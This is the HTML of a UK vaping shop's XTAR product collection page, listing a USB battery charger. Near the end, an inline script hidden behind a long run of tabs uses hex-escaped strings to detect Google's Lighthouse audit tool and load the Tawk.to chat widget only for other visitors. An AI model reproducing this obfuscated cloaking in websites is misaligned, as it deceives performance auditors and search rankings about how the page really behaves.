                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div class="main-page-wrapper"><div class="page-title page-title-default title-size-small color-scheme-light title-design-centered without-title title-shop">
     <div class="container">
       <div class="term-description promo-banner text-center" id="des_158038917200"><h2>XTAR</h2><div class="description_product">Buy today from V8PR.uk -The UK’s best online Vaping Supplier. Earn reward points ✓ | Genuine Products ✓ | 30 Day Returns ✓ | Free Delivery ✓ | Same Day Dispatch ✓</div></div>
     </div>
   </div>
  <style>.promo-banner.term-description {color: currentColor;margin-top: 30px}</style><div class="container">
      <div class="row">
         <div class="site-content col-sm-12" role="main"><div class="shop-loop-head">
               <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last"> Xtar</span></nav>
               <p class="shopify-result-count">Showing all 1 results</p>
               <div class="basel-filter-buttons">
                  <a href="#" class="open-filters">Filters</a>
               </div></div><div id="shopify-section-gl_filter_area" class="shopify-section filters-area"><!-- A recursive loop to catch and filter out the different tag categories --><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" >
         <h5 class="widget-title">Sort by</h5>
         <form class="shopify-ordering with-list" method="get"><input name="SortBy" type="hidden" value="best-selling" />
            <ul>
               <li><a href="/collections/xtar?sort_by=manual">Featured</a></li>
               <li><a href="/collections/xtar?sort_by=best-selling" class="selected-order">Best Selling</a></li>
               <li><a href="/collections/xtar?sort_by=title-ascending">Alphabetically, A-Z</a></li>
               <li><a href="/collections/xtar?sort_by=title-descending">Alphabetically, Z-A</a></li>
               <li><a href="/collections/xtar?sort_by=price-ascending">Price, low to high</a></li>
               <li><a href="/collections/xtar?sort_by=price-descending">Price, high to low</a></li>
               <li><a href="/collections/xtar?sort_by=created-descending">Date, new to old</a></li>
               <li><a href="/collections/xtar?sort_by=created-ascending">Date, old to new</a></li>
            </ul>
         </form>
      </div><div id="BASEL_Widget_Brand_Filter" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Brands</h5><div class="basel-price-filter basel-scroll">
   <ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="sc-layered-nav-term"><a href="/collections/xtar/brand_xtar">XTAR</a></li></ul>
</div></div><div id="BASEL_Widget_Filter-1578280623504" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Category</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="sc-layered-nav-term"><a href="/collections/xtar/category_chargers-usb-cables">CHARGERS & USB CABLES</a></li></ul>
</div></div><div id="BASEL_Widget_Filter-1576688374962" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Collection</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"></ul>
</div><style type="text/css">#BASEL_Widget_Filter-1576688374962{display: none}</style></div><div id="basel-shopify-layered-nav-16" class="filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2 basel-shopify-layered-nav" ><h5 class="widget-title">Colour</h5><div class="basel-scroll gl_color_filter nt_filter_color">
   <ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"></ul>
</div><style type="text/css">#basel-shopify-layered-nav-16{display: none}</style></div><div id="BASEL_Widget_Filter-4c52728f-c516-4adf-9e04-d3ce0c0dcfe1" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Flavour</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"></ul>
</div><style type="text/css">#BASEL_Widget_Filter-4c52728f-c516-4adf-9e04-d3ce0c0dcfe1{display: none}</style></div></div><!-- .filters-inner-area --></div><!-- .filters-area --><div class="basel-products-loader"></div><div class="jas_cover ratio_nt position_8 products elements-grid row pagination-infinit grid-columns-4 basel-products-holder"><div class="product-grid-item product basel-hover-link product-type-simple col-xs-6 col-sm-4 col-md-3 purchasable ">
   <div class="product-element-top"><a class="jas-product-img-element jas-pr-image-link" href="/collections/xtar/products/xtar-sc2-3a-usb-battery-charger"><img src="//v8pr.uk/cdn/shop/products/b3a5a2c5-cffe-49dc-8a3c-22d0de4579ca_50x50.jpg?v=1614363133" data-chksrc="//v8pr.uk/cdn/shop/products/b3a5a2c5-cffe-49dc-8a3c-22d0de4579ca_50x50.jpg?v=1614363133" data-src="//v8pr.uk/cdn/shop/products/b3a5a2c5-cffe-49dc-8a3c-22d0de4579ca_{width}x.jpg?v=1614363133" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="XTAR SC2 3A USB Battery Charger - V8PR.uk">
        <div class="jas-wrap-lazy"></div></a><div class="hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/xtar/products/xtar-sc2-3a-usb-battery-charger'">
        <a href="/collections/xtar/products/xtar-sc2-3a-usb-battery-charger"><img src="//v8pr.uk/cdn/shop/products/ScreenShot2020-10-08at15.56.51_50x50.jpg?v=1614363139" data-src="//v8pr.uk/cdn/shop/products/ScreenShot2020-10-08at15.56.51_{width}x.jpg?v=1614363139" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0"  data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="XTAR SC2 3A USB Battery Charger - V8PR.uk">       
           <div class="jas-wrap-lazy"></div>
        </a>
     </div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343799808080 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div><h3 class="product-title"><a href="/collections/xtar/products/xtar-sc2-3a-usb-battery-charger">XTAR SC2 3A USB Battery Charger</a></h3><div class="wrapp-swap">
      <div class="swap-elements">
         <span class="price"><span class=money>£11.99</span>
</span>
         <div class="btn-add">
<a rel="nofollow" href="/collections/xtar/products/xtar-sc2-3a-usb-battery-charger" data-pid="31158638280784" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
      </div>
   </div></div></div></div></div>
   </div><!-- end container -->
</div><!-- MAIN CONTENT AREA --><!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script src="//v8pr.uk/cdn/shop/t/39/assets/waypoints.min.js?v=161414137213269827301624304491"></script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
